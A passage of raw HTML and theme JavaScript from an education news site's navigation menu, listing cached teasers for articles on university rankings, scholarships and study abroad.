                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6971346b762e3","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6971346b762e3" id="td_uid_3_6971346b77d27" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6971346b762e3"  id="td_uid_4_6971346b77dda" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6971346b762e3"  id="td_uid_5_6971346b77e73" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6971346b762e3"  id="td_uid_6_6971346b77f1b" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6971346b762e3"  id="td_uid_7_6971346b77fa4" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6971346b762e3"  id="td_uid_8_6971346b7802c" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6971346b762e3"  id="td_uid_9_6971346b780b3" data-td_block_id="td_uid_2_6971346b762e3" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6971346b762e3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971346b762e3" data-td_block_id="td_uid_2_6971346b762e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971346b762e3" data-td_block_id="td_uid_2_6971346b762e3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6971346b943f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6971346b943f4" ><script>var block_td_uid_10_6971346b943f4 = new tdBlock();
block_td_uid_10_6971346b943f4.id = "td_uid_10_6971346b943f4";
block_td_uid_10_6971346b943f4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6971346b943f4_rand","tdc_css_class":"td_uid_10_6971346b943f4_rand","tdc_css_class_style":"td_uid_10_6971346b943f4_rand_style"}';
block_td_uid_10_6971346b943f4.td_column_number = "3";
block_td_uid_10_6971346b943f4.block_type = "td_block_mega_menu";
block_td_uid_10_6971346b943f4.post_count = "4";
block_td_uid_10_6971346b943f4.found_posts = "154";
block_td_uid_10_6971346b943f4.header_color = "";
block_td_uid_10_6971346b943f4.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971346b943f4.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6971346b943f4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6971346b943f4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6971346b943f4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6971346b943f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" 